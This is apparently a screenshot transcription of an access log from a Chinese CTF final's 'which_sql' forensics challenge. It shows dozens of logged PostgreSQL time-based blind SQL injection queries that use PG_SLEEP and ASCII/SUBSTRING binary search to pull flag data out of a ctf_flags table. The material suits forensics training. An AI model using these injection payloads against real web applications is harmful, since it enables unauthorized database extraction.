 access.log [F:\2025陇剑杯\决赛附件\陇剑CTF\which_sql] - Notepad3 : 管理员权限
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
/user?id=1%20AND%205986%3D(CASE%20WHEN%20(ASCII(SUBSTRING((SELECT%20COALESCE(CAST(challenge_name%20AS%20VARCHAR(10000))%3A%3Atext,(CHR(32)))%20FROM%20public.ctf_flags%20ORDER%20BY%20id%20OFFSET%200%20LIMIT%201)%3A%3Atext%20FROM%205%20FOR%201))%
3E112)%20THEN%20(SELECT%205986%20FROM%20PG_SLEEP(1))%20ELSE%205986%20END) HTTP/1.1" 200 -
1771 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 1 FOR 1))>115) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1772 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 1 FOR 1))!=115) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1773 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>96) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1774 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>112) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1775 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>120) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1776 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>116) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1777 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>114) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1778 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))>113) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1779 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 2 FOR 1))!=113) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1780 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>96) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1781 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>112) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1782 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>104) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1783 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>108) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1784 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>106) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1785 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))>107) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1786 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 3 FOR 1))!=108) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1787 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>96) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1788 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>48) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1789 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>72) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1790 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>84) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1791 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>90) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1792 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>93) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1793 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>94) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1794 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))>95) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1795 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 4 FOR 1))!=95) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1796 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 5 FOR 1))>64) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1797 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 5 FOR 1))>96) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
1798 执行查询: SELECT * FROM users WHERE id = 1 AND 5986=(CASE WHEN (ASCII(SUBSTRING((SELECT COALESCE(CAST(challenge_name AS VARCHAR(10000))::text,(CHR(32))) FROM public.ctf_flags ORDER BY id OFFSET 0 LIMIT 1)::text FROM 5 FOR 1))>112) THEN (SELECT
5986 FROM PG_SLEEP(1)) ELSE 5986 END)
行 1 / 4,919 列 1 / 73 字符 1 / 73 求值 -- 选定 -- 选行 -- 匹配 -/- 1.94 MB Unicode (UTF-8) LF INS STD 文本文件